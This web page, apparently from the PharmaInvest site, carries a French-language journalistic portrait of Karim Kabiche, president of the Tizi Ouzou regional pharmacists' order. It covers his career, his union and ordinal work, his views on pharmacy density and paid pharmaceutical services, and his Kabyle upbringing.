										<li><a class="linkedin-share" data-title="Portrait de pharmacien, Karim Kabiche président de l&rsquo;ordre régional des pharmaciens: « Nous avons donné nos tripes pour la profession »" data-url="https://pharmainvest.dz/portrait-de-pharmacien-karim-kabiche-president-de-lordre-regional-des-pharmaciens-nous-avons-donne-nos-tripes-pour-la-profession/" href="#"><i class="mk-jupiter-icon-simple-linkedin"></i></a></li>
									</ul>
								</div>
																<a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><i class="mk-moon-print-3"></i></a>
							<div class="clearboth"></div>
							</div>



							<div class="clearboth"></div>
							<div class="mk-single-content" itemprop="mainContentOfPage">
								
<figure class="wp-block-image"><img data-attachment-id="8177" data-permalink="https://pharmainvest.dz/kabiche/" data-orig-file="https://i0.wp.com/pharmainvest.dz/wp-content/uploads/2023/03/kabiche.jpg?fit=609%2C609&amp;ssl=1" data-orig-size="609,609" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;moi&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1675167701&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="kabiche" data-image-description="" data-medium-file="https://i0.wp.com/pharmainvest.dz/wp-content/uploads/2023/03/kabiche.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/pharmainvest.dz/wp-content/uploads/2023/03/kabiche.jpg?fit=609%2C609&amp;ssl=1" src="https://i0.wp.com/pharmainvest.dz/wp-content/uploads/2023/03/kabiche.jpg?w=1140&#038;ssl=1" alt="" class="wp-image-8177" srcset="https://i0.wp.com/pharmainvest.dz/wp-content/uploads/2023/03/kabiche.jpg?w=609&amp;ssl=1 609w, https://i0.wp.com/pharmainvest.dz/wp-content/uploads/2023/03/kabiche.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/pharmainvest.dz/wp-content/uploads/2023/03/kabiche.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/pharmainvest.dz/wp-content/uploads/2023/03/kabiche.jpg?resize=600%2C600&amp;ssl=1 600w" sizes="(max-width: 609px) 100vw, 609px" data-recalc-dims="1" /></figure>



<p>Par Abdellatif Keddad in Le Bulletin du Pharmacien  <br>PharmaInvest, groupement de pharmaciens</p>



<p>C&rsquo;est en grande Kabylie que nous emmène Karim Kabiche, notre pharmacien du mois, président de la Section Ordinale Régionale des Pharmaciens de Tizi Ouzou. En actionnaire de Pharma Invest spa, Karim K. qui souligne la qualité de l&rsquo;équipe dirigeante de pharmaciens, estime qu&rsquo;un groupement de pharmaciens comme le sien,  est une des solutions pour tirer la pharmacie vers le haut car en connaissant le terrain officinal le groupement peut apporter beaucoup dans l&rsquo;amélioration de l&rsquo;exercice officinal. </p>



<p>Issu de la promotion de la fac centrale de 1989, le diplôme en poche, ému par les paysages époustouflants du grand sud, il prend la direction de Tamanrasset où était offert un poste de pharmacien hospitalier au niveau de l&rsquo;hôpital de la ville. Il restera six mois au sein du service de la pharmacie centrale de cette structure dans la gestion des médicaments et dispositifs médicaux. Les circonstances l&rsquo;amèneront de retour en Kabylie au sein d&rsquo;une agence publique affectée à la dispensation des médicaments. </p>



<p>En janvier 1991 il finit par ouvrir sa propre officine à Tizi Ouzou et dès ses débuts, il s&rsquo;est placé sous l&rsquo;aile de son aîné le pharmacien Aiche qui n&rsquo;hésitait pas à répondre aux délicates sollicitudes de son jeune confrère, lui transmettant lors de ces rencontres amicales l&rsquo;amour du métier, l&rsquo;esprit et l&rsquo;éthique de la profession. Tout au long de son parcours professionnel, Karim Kabiche s&rsquo;est inspiré de ce précieux encadrement et restera dans cette proximité. </p>



<p>Sa personnalité construite à partir du milieu familial et de son environnement, lui permit de marquer sa présence auprès des prescripteurs en gagnant leur confiance par le respect, la qualité de ses prestations et les compétences qu&rsquo;il présentait. En 1996, lors de l&rsquo;assemblée constitutive du snapo, il rejoint le syndicat sous la présidence de feu Abderrahim Zemmouchi, puis en 1998 il bénéficie de la confiance de ses confrères qui l&rsquo;élisent président du conseil de l&rsquo;ordre. </p>



<p>Cet épisode sera bref, suite au gel de l&rsquo;instance ordinale, il reprendra sa casquette de syndicaliste à nouveau élu à la tête du bureau de Tizi Ouzou puis intègrera le Bureau National en 2009, lors du congrès de Tipaza. Il parlera alors de belles années passées au service de la profession dans une ambiance de respect et de camaraderie en des termes assez expressifs : « nous avons donné nos tripes pour la profession ». Après cette période, Karim Kabiche, sensible aux déviations qui ont touché la profession, pressent qu&rsquo;il peut contribuer à faire évoluer les bonnes pratiques professionnelles, quitte le syndicat et se représente aux élections de l&rsquo;ordre. </p>



<p>Elu président de la région qui regroupe les wilayas de Tizi Ouzou, Bejaia, Boumerdes et Bouira avec plus de 1.500 pharmaciens inscrits, il partage sa grande satisfaction à œuvrer en harmonie avec une équipe qu&rsquo;il qualifie de formidable, sérieuse et engagée où chaque président de commission dirige ses travaux avec compétences et responsabilité. Il ajoute avoir la chance d’avoir un secrétaire général très dynamique à la hauteur de ses missions. Il en veut pour preuve également, la mémorable journée organisée par la SORP de Tizi Ouzou qui fut un véritable succès et qui a drainé près de 800 pharmaciens toutes catégories confondues. </p>



<p>Reconnaissant certes qu&rsquo;il n&rsquo;y a pas d&rsquo;actions parfaites, il souligne qu&rsquo;avec son équipe ils ont relevé le challenge du respect des bonnes pratiques et veillent à leur maintien ajoutant que le plus gros du travail au niveau régional est absorbé par la commission exercice et qualification (CREQ). Prônant l&rsquo;action pédagogique, les pharmaciens auteurs de dépassements, sont d&rsquo;abord convoqués pour être auditionnés et un rappel des règles déontologiques leur est présenté et ce n&rsquo;est qu&rsquo;en cas de récidive que la commission discipline est activée. </p>



<p>Karim Kabiche nous parle de sa conception du modèle de la pharmacie idéale, celle de la proximité, celle de l&rsquo;espace des services pharmaceutiques et de l&rsquo;éducation thérapeutique, pouvant prétendre à une rémunération par la sécurité sociale, qui contribuera à réduire l&rsquo;impact négatif du modèle économique commercial actuel d&rsquo;achat et vente de médicaments. « Il nous faut fédérer les pharmaciens », nous précise-t-il, autour de ces enjeux qui apparaissent être une formidable opportunité pour valoriser ce professionnel dans son rôle d&rsquo;acteur de santé publique à part entière. </p>



<p>Au niveau des officines, il constate une dilution du marché du fait des nouvelles installations, au point où une commune comme Tizi Ouzou présente un ratio de 1 officine pour 1900 habitants contre les 5000 prévus dans la réglementation. Actuellement, le ratio moyen serait selon ses données de 1 officine pour 3000 habitants. Il constate aussi qu&rsquo;il y a une tension sur la demande des installations, avec la création des zones enclavées qui ne sont pas dénuées de risque car les jeunes titulaires ont engagé des financements importants souvent à crédit pour le lancement de leur activité qu&rsquo;ils doivent rentabiliser pour pouvoir rembourser leurs dettes. </p>



<p>Lorsque le rendement de la zone enclavée a mal été évalué, nos jeunes confrères risquent de se retrouver en difficulté financière.  Cette situation peut selon lui, constituer une brèche pour les pratiques commerciales non éthiques. Il pense que poursuivre l&rsquo;ouverture des officines dans cette voie, risque de les amener en grande détresse économique avec augmentation potentielle du nombre de pratiques anti-déontologiques. Karim K. qui identifie des niches à explorer pour la résorption du nombre avec la création de postes de pharmaciens assistants, ou l&rsquo;industrie pharmaceutique qui présente une grande opportunité, l&rsquo;université et la R&amp;D, les nouvelles filières pharma etc.  </p>



<p>Par ailleurs, il ajoute que la nouvelle loi santé qui introduit les services rémunérés liés à la santé, permet une amélioration de la qualité des prestations en officine tout en introduisant une rémunération des actes pharmaceutiques. En effet, selon Karim Kabiche cette évolution avec de nouveaux financements, permettra le recrutement de pharmaciens assistants pour faire face à cette nouvelle demande. </p>



<p>En remontant l&rsquo;histoire de Karim, nous comprenons l&rsquo;origine du visionnaire que nous avons rencontré. Karim a suivi sa scolarité dans la commune de Ouaguenoune (région de Tikobaïn), à une vingtaine de kilomètres du chef lieu de wilaya. Il est le fils d&rsquo;un père enseignant, Amar et d&rsquo;une mère attentionnée Dahbia, tous deux très attachés à l&rsquo;éducation de leurs enfants, leur inculquant les valeurs nobles et la nécessité de réussir par le travail dans la continuité de l&rsquo;effort, non essentiellement pour des raisons matérielles mais surtout pour le bien être dans ce qu&rsquo;ils feront et la réussite de leurs réalisations. </p>



<p>Ils ont ainsi accompagné l&rsquo;épanouissement de trois de leurs filles dans le secteur de l&rsquo;éducation, d’un médecin, d’un fonctionnaire et de notre pharmacien. Il passait ses vacances dans la ferme de son grand père à Agouni Bougdal, située dans l&rsquo;Azaghar, une région à vocation agricole, où ce dernier, en propriétaire terrien nourrissait sa famille de produits de la terre qui permettaient de composer les plats traditionnels desquels émanaient les saveurs authentiques, qui disparaissent progressivement au profit de la modernité et des fertilisants qu&rsquo;elle apporte. </p>



<p>Durant la période coloniale, son village qui comporte de nombreux martyrs de la révolution, fut marginalisé par l&rsquo;occupant qui n&rsquo;y a pas installé d&rsquo;établissement scolaire, son père devait se rendre à Tigzirt, à une trentaine de kilomètres pour y suivre sa scolarité. Ce n&rsquo;est que plus tard que fut construite l&rsquo;école qui accueillit Karim. Il garde des souvenirs magnifiques de sa période scolaire dans l&rsquo;euphorie des années 70, pour laquelle il cite l&rsquo;ambiance décrite par Mouloud Feraoun dans ses romans avec  la volonté de réussir. Il constate avec regret que dans l&rsquo;encadrement scolaire actuel, il y a un manque de formation et de développement de l&rsquo;esprit d&rsquo;analyse chez nos jeunes écoliers.  </p>



<p>Vis à vis de ses enseignants, il leur est très reconnaissant car ils ont su motiver leurs jeunes élèves, leur donner goût pour le savoir leur transmettant les principes solides dans l&rsquo;instruction, l&rsquo;éducation civique, la culture générale et l&rsquo;ouverture vers le monde. Ces formateurs leur faisaient aimer l&rsquo;ensemble des matières enseignées, même les plus difficiles comme les mathématiques, développant aussi leur sens critique en les invitant à dépasser le superficiel pour aller dans la profondeur des choses à travers le raisonnement en contraste avec les méthodes actuelles où il est dicté aux enfants de ne pas changer la méthode apprise pour trouver la solution à un problème.  </p>



<p>Une période post indépendance idyllique passée dans l&rsquo;euphorie où le jeune écolier avait comme objectif la réussite dans ses études. Le programme scolaire était enrichi d&rsquo;activités culturelles comme les mises en scènes de pièces théâtrales d&rsquo;expression populaire  qu&rsquo;il jouait avec ses camarades, ou les chorales reprenant les douces mélodies du patrimoine. L&rsquo;ensemble des membres de la société de la famille aux voisins, du boulanger au fonctionnaire, étaient impliqués directement ou indirectement pour accompagner ces jeunes apprenants dans leur progression de manière saine. </p>



<p>Ceci avait permis un véritable épanouissement des élèves qui étaient en phase avec la société, forgeant chez eux le sens des responsabilités et une culture orientée vers l&rsquo;ouverture. Plus tard, ces esprits juvéniles formés à la critique et forts des lectures multiples, se sont intéressés à leur histoire et ont découvert une identité qui dépassait le cadre officiel restrictif. Le lycée s&rsquo;est déroulé dans les mêmes conditions  optimales, poursuivant l&rsquo;enrichissement de leur bagage culturel puisé notamment à travers les lectures de grands classiques algériens formant une prolifique littérature terrain de la mémoire d&rsquo;une Algérie multiple. </p>



<p>Des ouvrages qui remplissaient les bibliothèques comme  ceux de Kateb Yacine, Mohamed Dib, Malek Haddad, Assia Djebbar, Mouloud Feraoun, Mouloud Mammeri et bien d&rsquo;autres racontant admirablement le vécu, le désenchantement, les souffrances et les joies &#8211; contrastant avec la littérature contemporaine plus proche où les romanciers s&rsquo;ouvrent vers des thèmes plus universels. Ceci avait amené nos apprenants aux portes du monde adulte, prêts à jouer leur rôle de citoyens responsables.  Karim Kabiche fort d&rsquo;un parcours particulièrement riche a ainsi développé une envie d&rsquo;écriture, tant il a observé l&rsquo;acculturation de la société dans ses nombreuses tonalités et son évolution vers la perte progressive des valeurs, de l&rsquo;esprit d&rsquo;ouverture. </p>



<p>Karim Kabiche est aussi musicien et en amateur il &lsquo;gratte&rsquo; la guitare en famille ou avec des amis, reprenant les chansons à textes du moment ou celles puisées dans la mémoire du patrimoine. Durant son enfance, à une époque où le médecin n&rsquo;existait pas dans sa région, Karim fut impressionné par une de ses tantes, appelée &lsquo;docteur Fatma Kaci&rsquo; qui soignait les habitants par les plantes et qui obtenait des résultats spectaculaires sur des maladies comme l&rsquo;eczémas, la toux, l&rsquo;allergie, etc. Marqué par de telles réalisations médicales où on peut ajouter l&rsquo;influence de l&rsquo;ami de son père, le pharmacien regretté Mohamed Said Aiche, que K. Kabiche fit le choix de suivre la filière pharmacie au niveau de la Fac Centrale d&rsquo;Alger, une fois le bac acquis en 1983. </p>



<p>Des études très difficiles dans des conditions tout aussi difficiles pour un résident en cité universitaire, qui souligne néanmoins la qualité de l&rsquo;enseignement dispensé à ce moment dans une faculté qui attirait de nombreux étrangers comme les palestiniens, les maliens, les tunisiens, les burkinabais, les camerounais, etc.  Karim Kabiche se remémore certains enseignants qui l&rsquo;ont marqué, touché par leur sens de la transmission des savoirs  comme Hamrioui en parasitologie, Abed en pharmacognosie ou encore Kebouche en épidémiologie qui  fut un modèle exceptionnel d&rsquo;humilité et tant d&rsquo;autres. </p>



<p>L&rsquo;impact des valeurs que lui ont transmises ses parents auxquelles s&rsquo;ajoutent celles acquises durant sa scolarité, ont forgé en Karim une personnalité toute en sagesse que l&rsquo;on retrouve dans son verbe. Il allie le sport aux études en s&rsquo;initiant aux arts martiaux pour la rigueur des katas et le plaisir d&rsquo;une pratique sportive qui enseigne des valeurs, comme disait le maitre Gichin Funakoshi, fondateur du karaté comme discipline du corps et de l&rsquo;esprit « l&rsquo;efficacité ne s&rsquo;apprécie guère par l&rsquo;art martial en lui-même, mais par la qualité même du pratiquant ». Son sens du discernement s&rsquo;est aiguisé par la pratique des échecs &#8211; l&rsquo;art de la clairvoyance par excellence, où il faut anticiper le jeu de l&rsquo;adversaire avec style ou élégance selon les écoles. Dans cette activité, lors de son service national en 1994 il a été champion militaire dans la sixième région à Tamanrasset. </p>



<p>Il reste impressionné et très respectueux des leaders de la guerre de libération nationale comme l&#8217;emblématique Abane Ramdane et le charismatique Larbi Ben M&rsquo;hidi qui ont su vaincre avec leurs nombreux camarades, une puissance militaire du moment dans un contexte de déséquilibre flagrant de moyens. </p>



<p>Lorsque la volonté est présente, les réalisations les plus incroyables se concrétisent. </p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Partager&nbsp;:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow" data-shared="sharing-twitter-8176" class="share-twitter sd-button share-icon no-text" href="https://pharmainvest.dz/portrait-de-pharmacien-karim-kabiche-president-de-lordre-regional-des-pharmaciens-nous-avons-donne-nos-tripes-pour-la-profession/?share=twitter" target="_blank" title="Cliquez pour partager sur Twitter"><span></span><span class="sharing-screen-reader-text">Cliquez pour partager sur Twitter(ouvre dans une nouvelle fenêtre)</span></a></li><li class="share-facebook"><a rel="nofollow" data-shared="sharing-facebook-8176" class="share-facebook sd-button share-icon no-text" href="https://pharmainvest.dz/portrait-de-pharmacien-karim-kabiche-president-de-lordre-regional-des-pharmaciens-nous-avons-donne-nos-tripes-pour-la-profession/?share=facebook" target="_blank" title="Cliquez pour partager sur Facebook"><span></span><span class="sharing-screen-reader-text">Cliquez pour partager sur Facebook(ouvre dans une nouvelle fenêtre)</span></a></li><li class="share-google-plus-1"><a rel="nofollow" data-shared="sharing-google-8176" class="share-google-plus-1 sd-button share-icon no-text" href="https://pharmainvest.dz/portrait-de-pharmacien-karim-kabiche-president-de-lordre-regional-des-pharmaciens-nous-avons-donne-nos-tripes-pour-la-profession/?share=google-plus-1" target="_blank" title="Cliquez pour partager sur Google+"><span></span><span class="sharing-screen-reader-text">Cliquez pour partager sur Google+(ouvre dans une nouvelle fenêtre)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div>							</div>
							
							<div class="single-post-tags">
																																</div>




										<div class="mk-about-author-wrapper">
								<div class="avatar-wrapper"><img alt='Abdellatif Keddad' src='https://secure.gravatar.com/avatar/9fb32b8c0d254b6cb199073b90f3d006?s=65&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9fb32b8c0d254b6cb199073b90f3d006?s=130&#038;d=mm&#038;r=g 2x' class='avatar avatar-65 photo' height='65' width='65' /></div>
								<div class="mk-about-author-meta">
								<a class="about-author-name" href="https://pharmainvest.dz/author/a-keddad/">Abdellatif Keddad</a>
								<div class="about-author-desc">Journaliste médical</div>
								<ul class="about-author-social">
									<li><a class="twitter-icon" title="Follow me on Twitter" href="https://twitter.com/AbellatifK"><i class="mk-moon-twitter"></i></a></li><li><a class="email-icon" title="Get in touch with me via email" href="mailto:a.keddad@pharmainvest.dz"><i class="mk-moon-envelop"></i></a></li>								</ul>
								</div>
								<div class="clearboth"></div>
						</div>
					


						<section class="blog-similar-posts"><div class="similar-post-title">Recent Posts</div><ul class="four-cols"><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://pharmainvest.dz/le-bulletin-du-pharmacie-janvier-2026/" title="Le Bulletin du Pharmacie, janvier 2026"><img src="https://pharmainvest.dz/wp-content/uploads/bfi_thumb/empty-thumb-ln6lwwmav8i2k4gc12qj6qqehgmpyz7d4xesuf76wy.png" alt="Le Bulletin du Pharmacie, janvier 2026" /></a><a href="https://pharmainvest.dz/le-bulletin-du-pharmacie-janvier-2026/" class="mk-similiar-title">Le Bulletin du Pharmacie, janvier 2026</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://pharmainvest.dz/portrait-de-pharmacien-rafik-khloufi-de-lassociation-des-etudiants-de-batna-a-membre-de-lordre-des-pharmaciens-de-annaba/" title="Portrait de pharmacien &#8211; Rafik Khloufi : de l&rsquo;association des étudiants de Batna à membre de l&rsquo;ordre des pharmaciens de Annaba"><img src="https://pharmainvest.dz/wp-content/uploads/bfi_thumb/empty-thumb-ln6lwwmav8i2k4gc12qj6qqehgmpyz7d4xesuf76wy.png" alt="Portrait de pharmacien &#8211; Rafik Khloufi : de l&rsquo;association des étudiants de Batna à membre de l&rsquo;ordre des pharmaciens de Annaba" /></a><a href="https://pharmainvest.dz/portrait-de-pharmacien-rafik-khloufi-de-lassociation-des-etudiants-de-batna-a-membre-de-lordre-des-pharmaciens-de-annaba/" class="mk-similiar-title">Portrait de pharmacien &#8211; Rafik Khloufi : de l&rsquo;association des étudiants de Batna à membre de l&rsquo;ordre des pharmaciens de Annaba</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://pharmainvest.dz/le-bulletin-du-pharmacien-decembre-2025/" title="Le Bulletin du Pharmacien, décembre 2025"><img src="https://pharmainvest.dz/wp-content/uploads/bfi_thumb/empty-thumb-ln6lwwmav8i2k4gc12qj6qqehgmpyz7d4xesuf76wy.png" alt="Le Bulletin du Pharmacien, décembre 2025" /></a><a href="https://pharmainvest.dz/le-bulletin-du-pharmacien-decembre-2025/" class="mk-similiar-title">Le Bulletin du Pharmacien, décembre 2025</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://pharmainvest.dz/portrait-de-pharmacienne-nadia-gadouri-slimani-une-bucheuses-inebranlable/" title="Portrait de pharmacienne : Nadia Gadouri Slimani, une bûcheuses inébranlable"><img src="https://pharmainvest.dz/wp-content/uploads/bfi_thumb/empty-thumb-ln6lwwmav8i2k4gc12qj6qqehgmpyz7d4xesuf76wy.png" alt="Portrait de pharmacienne : Nadia Gadouri Slimani, une bûcheuses inébranlable" /></a><a href="https://pharmainvest.dz/portrait-de-pharmacienne-nadia-gadouri-slimani-une-bucheuses-inebranlable/" class="mk-similiar-title">Portrait de pharmacienne : Nadia Gadouri Slimani, une bûcheuses inébranlable</a></div></li></ul><div class="clearboth"></div></section>
					
<section id="comments">

 


	

</section>
			</article>
			<div class="clearboth"></div>
			</div>
										<div class="clearboth"></div>
		</div>
	</div>
</div>
<section id="mk-footer" class="">
<div class="footer-wrapper mk-grid">
<div class="mk-padding-wrapper">
<div class="mk-col-1-3"><section id="contact_info-2" class="widget widget_contact_info"><div class="widgettitle">Contact</div>			<ul itemscope="" itemtype="http://schema.org/Person">
				
			<li><i class="mk-moon-office"></i><span itemprop="jobTitle">Pharma Invest</span></li>			<li><i class="mk-icon-home"></i><span itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress">Cité Houari Boumediène El-Eulma</span></li>			<li><i class="mk-icon-phone"></i><span>036 76 12 16</span></li>			<li><i class="mk-icon-print"></i><span>036 76 12 19</span></li>			<li><i class="mk-icon-envelope"></i><span><a itemprop="email" href="mailto:&#99;&#111;nt&#97;&#99;t&#64;&#112;ha&#114;&#109;&#97;inv&#101;&#115;t.&#100;&#122;">&#99;&#111;ntact&#64;&#112;harm&#97;&#105;&#110;&#118;est&#46;&#100;&#122;</a></span></li>									</ul>
		</section><section id="social-2" class="widget widget_social_networks"><div class="widgettitle">Suivez nous sur :</div><div id="social-696ba4ab7b25c" class="align-left"><a href="https://www.facebook.com/pharmainvest?_rdr=p" rel="nofollow" class="builtin-icons dark medium facebook-hover" target="_blank" alt="Follow Us on facebook" title="Follow Us on facebook"><i class="mk-jupiter-icon-facebook"></i></a><a href="https://www.instagram.com/pharma.invest.spa?fbclid=IwY2xjawG7zZxleHRuA2FlbQIxMAABHaZqNpZOJOhZZCpNMwI5uMSc2HHmcyZINNS4SBbXq5SX814Fg9EpqmykUA_aem_dYjhQdgQ-YAFVs--9-Zxvw" rel="nofollow" class="builtin-icons dark medium instagram-hover" target="_blank" alt="Follow Us on instagram" title="Follow Us on instagram"><i class="mk-jupiter-icon-instagram"></i></a><a href="https://twitter.com/pharmainvestspa" rel="nofollow" class="builtin-icons dark medium twitter-hover" target="_blank" alt="Follow Us on twitter" title="Follow Us on twitter"><i class="mk-jupiter-icon-twitter"></i></a><a href="" rel="nofollow" class="builtin-icons dark medium youtube-hover" target="_blank" alt="Follow Us on youtube" title="Follow Us on youtube"><i class="mk-jupiter-icon-youtube"></i></a></div></section></div>
<div class="mk-col-1-3"><section id="gmap-2" class="widget widget_gmap"><div class="widgettitle">Pharma invest SPA</div>
		<div id="gmap_widget_2998" class="google_map" style="height:250px; width:100%;"></div>
			<script type="text/javascript" src="https://maps.google.com/maps/api/js?sensor=false"></script>
			<script type="text/javascript">
			jQuery(document).ready(function($) {
  var map;
var gmap_marker = true;


  var myLatlng = new google.maps.LatLng(36.157969, 5.682667)
      function initialize() {
        var mapOptions = {
          zoom: 14,
          center: myLatlng,
	      panControl: false,
	      scrollwheel: false,
		  zoomControl: true,
		  mapTypeControl: true,
		  scaleControl: true,
		  draggable: true,
	      mapTypeId: google.maps.MapTypeId.ROADMAP,
        };
        map = new google.maps.Map(document.getElementById('gmap_widget_2998'), mapOptions);


if(gmap_marker == true) {
        var marker = new google.maps.Marker({
            position: myLatlng,
            map: map
        });
}

      }
 		google.maps.event.addDomListener(window, 'load', initialize);
			});
			</script>

			<div class="clearboth"></div>
		</section></div>
<div class="mk-col-1-3"><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widgettitle">Abonnez vous à notre arrivage quotidien</div><div class="textwidget custom-html-widget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#3d4045 ; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://pharmainvest.us17.list-manage.com/subscribe/post?u=207bcb384c1460b77717a9fb0&amp;id=a213e7c1f0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
<div id="mc_embed_signup_scroll">
<div class="indicates-required"><span class="asterisk">*</span> Champs obligatoire</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Adresse Email <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">Nom </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Prénom </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_207bcb384c1460b77717a9fb0_a213e7c1f0" tabindex="-1" value=""></div>
<div class="clear"><input type="submit" value="Abonnez" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
</div>
</form>
</div>
<script
type="text/javascript" src="//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js"></script><script type="text/javascript">(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div></section></div>
<div class="clearboth"></div>
</div>
</div>
<div id="sub-footer">
	<div class=" mk-grid">
		
    	<span class="mk-footer-copyright">Tous droits réservés Pharma Invest © 2015</span>
    		</div>
	<div class="clearboth"></div>
</div>

</section>





</div>
		<script type="text/javascript">
		  var _gaq = _gaq || [];
		  _gaq.push(['_setAccount', 'UA-112982929-1']);
		  _gaq.push(['_trackPageview']);

		  (function() {
		    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		  })();

		</script>
	
</div>


	<a href="#" class="mk-go-top"><i class="mk-icon-chevron-up"></i></a>
	
		<div class="mk-quick-contact-wrapper">
		<a href="#" class="mk-quick-contact-link"><i class="mk-icon-envelope"></i></a>
		<div id="mk-quick-contact">
			<div class="mk-quick-contact-title">Contact</div>
			<p>We're not around right now. But you can send us an email and we'll get back to you, asap.</p>
			<form class="mk-contact-form" method="post" novalidate="novalidate">
				<input type="text" placeholder="Name*" required="required" id="contact_name" name="contact_name" class="text-input" value="" tabindex="262" />
				<input type="email" required="required" placeholder="Email*" id="contact_email" name="contact_email" class="text-input" value="" tabindex="263"  />
				<textarea placeholder="Message*" required="required" id="contact_content" name="contact_content" class="textarea" tabindex="264"></textarea>
				
								<input placeholder="Enter Captcha" type="text" name="captcha" class="captcha-form text-input full" required="required" autocomplete="off" />
		            <a href="#" class="captcha-change-image">Not readable? Change text.</a>
		            <img src="https://pharmainvest.dz/wp-content/themes/jupiter/captcha/captcha.php" class="captcha-image" alt="captcha txt"> <br/>
				
				<div class="btn-cont">
                    <button tabindex="265" class="mk-progress-button mk-contact-button shop-flat-btn shop-skin-btn" data-style="move-up">
                        <span class="mk-progress-button-content">Send</span>
                        <span class="mk-progress">
                            <span class="mk-progress-inner"></span>
                        </span>
                        <span class="state-success"><i class="mk-moon-checkmark"></i></span>
                        <span class="state-error"><i class="mk-moon-close"></i></span>
                    </button>
                </div>
				<input type="hidden" value="contact@pharmainvest.dz" name="contact_to"/>
			</form>
			<div class="bottom-arrow"></div>
		</div>
	</div>
	

		<div style="display:none">
	<div class="grofile-hash-map-9fb32b8c0d254b6cb199073b90f3d006">
	</div>
	</div>
<script type="text/javascript">  
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        styles:  '',
        jsPath: 'https://pharmainvest.dz/wp-content/themes/jupiter/js'
      };
      
    var styleTag = document.createElement("style"),
      head = document.getElementsByTagName("head")[0];

    styleTag.type = "text/css";
    styleTag.innerHTML = php.styles;
    head.appendChild(styleTag);
    </script><a class="mk-post-nav mk-post-prev without-image" href="https://pharmainvest.dz/recherche-scientifique-rd-en-algerie-des-textes-en-faveur-de-la-rd-dans-le-secteur-pharma/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="mk-pavnav-icon"><i class="mk-icon-long-arrow-left"></i></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">Recherche scientifique &#8211; R&#038;D en Algérie Des textes en faveur de la R&#038;D dans le secteur Pharma</span></span></div></span></a><a class="mk-post-nav mk-post-next without-image" href="https://pharmainvest.dz/diabete-et-ramadan-resultats-actualises-du-dar-pour-jeuner-en-toute-securite/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="mk-pavnav-icon"><i class="mk-icon-long-arrow-right"></i></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">Diabète et Ramadan, Résultats actualisés du DAR, pour jeûner en toute sécurité</span></span></div></span></a>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/pharmainvest.dz\/portrait-de-pharmacien-karim-kabiche-president-de-lordre-regional-des-pharmaciens-nous-avons-donne-nos-tripes-pour-la-profession\/":8176};
	</script>
<!--[if lte IE 8]>
<link rel='stylesheet' id='jetpack-carousel-ie8fix-css'  href='https://pharmainvest.dz/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel-ie8fix.css?ver=20121024' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://pharmainvest.dz/wp-content/plugins/mailpoet/assets/js/vendor.17b09b6c.js?ver=3.2.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https:\/\/pharmainvest.dz\/wp-admin\/admin-ajax.php","is_rtl":""};
/* ]]> */
</script>
